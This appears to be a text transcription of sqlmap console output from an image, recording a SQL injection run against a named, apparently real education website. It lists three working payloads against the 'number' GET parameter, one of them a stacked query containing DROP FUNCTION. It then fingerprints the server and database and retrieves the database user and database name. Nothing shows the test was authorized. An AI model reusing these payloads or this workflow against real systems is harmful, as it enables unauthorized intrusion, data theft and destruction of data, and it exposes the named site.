 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: number (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: cz=del&number=1'; IF(3312=3312) SELECT 3312 ELSE DROP FUNCTION NMic
--
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cz=del&number=1' AND 9833=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+C
HAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (9833=9833) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(107)+CHAR(113))) AND 'gAZm'='gA
Zm
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: cz=del&number=1' AND 9485=(SELECT COUNT(*) FROM sysusers AS sys1,sy
susers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
s6,sysusers AS sys7) AND 'cxBz'='cxBz
---
[19:27:55] [INFO] testing Microsoft SQL Server
[19:27:55] [INFO] confirming Microsoft SQL Server
[19:27:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[19:27:59] [INFO] fetching current user
[19:27:59] [INFO] retrieved: anmai
current user:    'anmai'
[19:27:59] [INFO] fetching current database
[19:28:00] [INFO] retrieved: edis
current database:    'edis'
[19:28:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[19:28:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'